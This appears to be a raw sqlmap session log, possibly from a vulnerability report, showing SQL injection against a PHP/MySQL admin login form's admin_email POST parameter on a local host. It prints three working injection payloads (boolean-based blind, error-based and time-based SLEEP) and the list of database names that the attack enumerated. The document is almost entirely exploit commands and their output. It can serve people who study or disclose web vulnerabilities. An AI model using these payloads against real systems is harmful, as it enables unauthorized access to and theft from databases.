 D:\Hack-Tools\WEB\sqlmap>sqlmap.py -r \00.txt -p admin_email -dbs --batch
D:\Hack-Tools\WEB\sqlmap\sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
  import distutils
{1.5.1.40#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:06:03 /2022-08-09/
[16:06:03] [INFO] parsing HTTP request from '\00.txt'
[16:06:03] [INFO] resuming back-end DBMS 'mysql'
[16:06:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: admin_email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: admin_email=-5123' OR 7441=7441#&admin_pass=111111111111&Admin_login=Login
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: admin_email=ccaiya22@163.com' OR (SELECT 7548 FROM(SELECT COUNT(*),CONCAT(0x7162627171,(SELECT (ELT(7548=7548,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jr
ce&admin_pass=111111111111&Admin_login=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: admin_email=ccaiya22@163.com' AND (SELECT 8824 FROM (SELECT(SLEEP(5)))BiIH)-- gWXq&admin_pass=111111111111&Admin_login=Login
---
[16:06:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[16:06:03] [INFO] fetching database names
[16:06:03] [INFO] resumed: 'information_schema'
[16:06:03] [INFO] resumed: 'mygym'
[16:06:03] [INFO] resumed: 'mysql'
[16:06:03] [INFO] resumed: 'performance_schema'
[16:06:03] [INFO] resumed: 'pikachu'
[16:06:03] [INFO] resumed: 'sys'
[16:06:03] [INFO] resumed: 'vogue'
available databases [7]:
[*] information_schema
[*] mygym
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
[*] vogue
[16:06:03] [INFO] fetched data logged to text files under '\192.168.106.1'